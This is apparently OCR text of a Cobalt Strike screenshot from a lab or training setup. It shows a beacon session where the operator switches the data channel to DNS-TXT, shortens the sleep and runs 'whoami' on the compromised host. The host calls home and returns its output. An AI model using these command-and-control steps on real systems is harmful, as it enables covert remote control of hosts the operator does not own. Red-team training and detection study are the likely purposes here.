 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
xiaodi
XIAODI-PC @ 6992
Event Log X Listeners X Beacon @ X Beacon 192.168.33.1@6992 X
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 24 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xiaodi-pc\xiaodi
[XIAODI-PC] xiaodi/6992 (x64) last: 1s
beacon>